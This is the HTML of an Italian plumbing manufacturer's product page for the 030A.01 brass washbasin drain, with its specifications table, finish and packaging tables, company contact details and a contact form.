<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/cataloghi/" tabindex="0">Download Cataloghi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Azienda<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/azienda/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/produzione/">Produzione</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/certificazioni/" tabindex="0">Certificazioni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contatti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/prodotti/030a-01/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_en" id="mega-menu-item-wpglobus_menu_switch_en"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/prodotti/030a-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/prodotti/030a-01/">it</a><a href="https://www.cgsmixer.com/en/prodotti/030a-01/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Cerca un articolo a catalogo"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Trova un modello</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Canaline a pavimento in acciaio inox</option><option value="72">Sifoni Isy Siphon</option><option value="37">Scarichi vasca in ottone/rame Sistema Direct</option><option value="13">Scarichi doccia</option><option value="22">Unika</option><option value="5">Canaline a pavimento in polipropilene</option><option value="73">Scarico lavabo AquaSwift Pro</option><option value="38">Scarichi vasca in ottone/rame Sistema Eccentric</option><option value="23">Scarichi vasca in ottone/rame</option><option value="7">Scarichi lavabo</option><option value="74">QuickFix Plug</option><option value="6">Scarichi doccia a pavimento</option><option value="24">Scarichi vasca in polipropilene</option><option value="9">Scarichi vasca</option><option value="14">Sifoni per piatto doccia</option><option value="25">Scarichi vasca a vista</option><option value="17">Scarichi lavabo con sistema "Skip-Up" in ottone</option><option value="12">Accessori</option><option value="15">Sifoni per piatto doccia CSA</option><option value="26">Scarichi vasca in ABS - CSA</option><option value="35">Scarichi lavabo con sistema “Skip-Up” in acciaio inox</option><option value="27">Scarichi vasca in ottone/rame - CSA</option><option value="42">Accessori</option><option value="18">Scarichi lavabo con sistema "Skip-Up" in plastica</option><option value="28">Scarichi vasca a vista - CSA</option><option value="19">Scarichi lavabo tradizionali</option><option value="20">Scarichi liberi per Lavabo</option><option value="21">Scarichi lavabo CSA</option><option value="36">Sifoni</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filtra</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>





<div id="hosting" class="section wb section-prodotto">
        <div class="container">

          
        <div class="section-title row">
                <div class="col-md-5 box-prodotto-txt">
					<p  class="cgs-breadcrumb wow animated fadeInRight" data-wow-delay="0.2s"><small><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo">Scarichi lavabo /</a><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali ">Scarichi lavabo tradizionali /</a></small></p>
                    <h3 class="wow animated fadeInLeft" data-wow-delay="0.3s">030A.01</h3>
                    <p  class="wow animated fadeInRight" data-wow-delay="0.4s"><p>Scarico 1” lusso lucido, tappo ottone ali plastica con vite antifurto, calotta ottone, asta acciaio</p>
</p>

                    <table class="table table-striped tabella-prodotto wow animated zoomIn" data-wow-delay="0.6s">
                        <thead>
                            <tr>
                            <th scope="col">Modello</th>
                            <th scope="col">Lunghezza <span class="evidenziato">S</span></th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>030A.01</td>
                                <td>
                                    30 - 50 mm                                </td>
                            </tr>
                                                                                                                                                
                        </tbody>
                    </table>

                    
                </div>
       

             <div class="col-md-7 box-prodotto-img">

             <div class="col-mg-8 box-prodotto-immagine wow animated zoomIn" data-wow-delay="0.5s">

                                    <div class="" id="card-img-1">
						
												
                        <img class="imgZoom" alt="test" src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__01-350x350.jpg" ref="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__01.jpg" />
                    </div> 
                  
                                    <div class="card-image card-image-first" id="card-img-2">
                        <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__02-350x350.jpg" title="030A.01" width="350" alt="030A.01">
                    </div> 
                  

                  

            </div>
            
            <div class="col-md-4 box-prodotto-thumb wow animated zoomIn" data-wow-delay="0.7s">

                                               <a href="javascript:void(0);" id="card-thumb-1">
                            <div class="card-image-2 card-image-first-2">
                                <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__01-500x500.jpg" title="030A.01" alt="030A.01">
                            </div>
                            </a>
                    

                                            <a href="javascript:void(0);" id="card-thumb-2">
                        <div class="card-image-2 card-image-first-2">
                            <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A-01__02-500x500.jpg" title="030A.01" alt="030A.01">
                        </div>
                        </a>
                    

                    
            </div>
                  
            </div>

            </div><!-- end title -->
        
        </div><!-- end container -->
        
                
                    
            
</div><!-- end section -->


<div class="section section-prod-dettagli wb greyground">
        <div class="container">
            <div class="row">
                <div class="col-md-12 wo animated zoomIn" data-wow-dely="0.4s" id="prodotto-specifiche">

                <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#prodfiniture"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.07 12.528l-1.68-1.4c.497-2.361.502-3.016 2.035-4.448 1.938-1.811 7.512-6.525 7.512-6.525.129-.108.271-.155.409-.155.342 0 .654.294.654.647 0 .104-.027.214-.088.322 0 0-3.418 6.509-4.846 8.748-1.127 1.771-1.769 1.896-3.996 2.811zm-1.043 1.301l-1.839-1.535c-4.084.043-2.717 4.559-6.696 4.559l-.49-.021c1.048 1.459 2.706 2.168 4.318 2.168 2.551 0 4.988-1.778 4.707-5.171zm3.973-.39v8.561h-16v-12h9.582c.154-.754.296-1.396.517-2h-12.099v16h20v-12.176c-.641.772-1.272 1.24-2 1.615z"/></svg> Finiture</a></li>
                        <li><a data-toggle="pill" href="#prodimballo"><svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M23 6.066v12.065l-11.001 5.869-11-5.869v-12.131l11-6 11.001 6.066zm-21.001 11.465l9.5 5.069v-10.57l-9.5-4.946v10.447zm20.001-10.388l-9.501 4.889v10.568l9.501-5.069v-10.388zm-5.52 1.716l-9.534-4.964-4.349 2.373 9.404 4.896 4.479-2.305zm-8.476-5.541l9.565 4.98 3.832-1.972-9.405-5.185-3.992 2.177z"/></svg> Imballo</a></li>
                        <li><a data-toggle="pill" href="#proddownload"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><path d="M12 21l-8-9h6v-12h4v12h6l-8 9zm9-1v2h-18v-2h-2v4h22v-4h-2z"/></svg> Scheda tecnica e Istruzioni di montaggio</a></li>
                    </ul>

                    <div class="tab-content">
                  
                    <div id="prodfiniture" class="tab-pane fade in active" style="overflow-x: auto">

                        <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Cod</th>
                            <th scope="col"></th>
                            <th scope="col">Cromo</th>
                            <th scope="col">Colore</th>
                            <th scope="col">Galvanico</th>
                            <th scope="col">Oro</th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>030A.01</td>
                                <td>
                                30 - 50 mm                                </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura11"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                             <a href="javascript:void(0);" id="finitura12"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura13"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura14"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                            </tr>
                        
                        
                        
                        
                        
                                                 
                        </tbody>
                    </table>
                       
                    </div>

                    <div id="prodimballo" class="tab-pane fade">
             
                    <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Imballo</th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-1.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-2.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-3.png"></th>
                            </tr>
                        </thead>
                        <tbody>

                                                           <tr>
                                    <td>Cod</td>
                                    <td>1</td>
                                    <td>60</td>
                                    <td>720</td>
                                </tr>
                            
                            
                                   
                        </tbody>
                    </table>
                   
                    </div>

                    <div id="proddownload" class="tab-pane fade">

                            <ul class="prodotto-download">

                                                                   <li><a href="https://www.cgsmixer.com/wp-content/uploads/2022/10/030A.01.pdf" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.363 2c4.155 0 2.637 6 2.637 6s6-1.65 6 2.457v11.543h-16v-20h7.363zm.826-2h-10.189v24h20v-14.386c0-2.391-6.648-9.614-9.811-9.614zm4.811 13h-2.628v3.686h.907v-1.472h1.49v-.732h-1.49v-.698h1.721v-.784zm-4.9 0h-1.599v3.686h1.599c.537 0 .961-.181 1.262-.535.555-.658.587-2.034-.062-2.692-.298-.3-.712-.459-1.2-.459zm-.692.783h.496c.473 0 .802.173.915.644.064.267.077.679-.021.948-.128.351-.381.528-.754.528h-.637v-2.12zm-2.74-.783h-1.668v3.686h.907v-1.277h.761c.619 0 1.064-.277 1.224-.763.095-.291.095-.597 0-.885-.16-.484-.606-.761-1.224-.761zm-.761.732h.546c.235 0 .467.028.576.228.067.123.067.366 0 .489-.109.199-.341.227-.576.227h-.546v-.944z"/></svg>Scheda tecnica</a></li>
                                  
                                
                                  

                                  

                                  

                                  

                            </ul>
                      
                    </div>

                    </div>
                    
                </div>
            </div> 

        </div><!-- end container -->
    </div><!-- end section -->

    <section class="panel red">
    <div id="testimonials" class="parallax section db parallax-off" style="background-image:url('https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/parallax_punti_forza.jpg');">
        <div class="container">
            <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.1s">
                <h3>Desideri maggiori informazioni ?</h3>
                <p>Il nostro staff è a Vostra disposizione per fornivi tutte le informazioni necessarie sull'articolo</p>
            </div><!-- end title -->

                <div class="row">
                <div class="col-md-12 more-info">
                       <a class="btn btn-primary effect-1" href="#contatti">Contattaci per maggiori informazioni</a>  
                </div>
         
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

   </section>


   <div class="modal fade" id="modal3d" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-body">
                                              <div id="box-modello-3d">
                            <canvas id="cv" width="490" height="368"></canvas>   
                            <div class="box-3d-buttons">      
                                <a class="btn" onClick="diminuisciZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 4c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-13.25 7.252h8.5c.414 0 .75.336.75.75s-.336.75-.75.75h-8.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                                <a class="btn" onClick="reimposta()"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5 20l-1.359-2.038c-1.061.653-2.305 1.038-3.641 1.038-3.859 0-7-3.14-7-7h2c0 2.757 2.243 5 5 5 .927 0 1.786-.264 2.527-.708l-1.527-2.292h5.719l-1.719 6zm0-8c0-2.757-2.243-5-5-5-.927 0-1.786.264-2.527.708l1.527 2.292h-5.719l1.719-6 1.359 2.038c1.061-.653 2.305-1.038 3.641-1.038 3.859 0 7 3.14 7 7h-2z"/></svg></a>
                                <a class="btn" onClick="aumentaZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-9.75 7.252v-3.5c0-.414.336-.75.75-.75s.75.336.75.75v3.5h3.5c.414 0 .75.336.75.75s-.336.75-.75.75h-3.5v3.5c0 .414-.336.75-.75.75s-.75-.336-.75-.75v-3.5h-3.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                </div>



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contatti</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Tel. <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f5-o1" lang="it-IT" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/prodotti/030a-01/#wpcf7-f5-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Cognome e nome *" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Telefono" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Messaggio *</textarea></span></div></div><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjo1fQ==-15f5e1e26139f5e48375c2ab3a667174">
				<span id="hcap_cf7-697bb40644f2b0.86752191" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
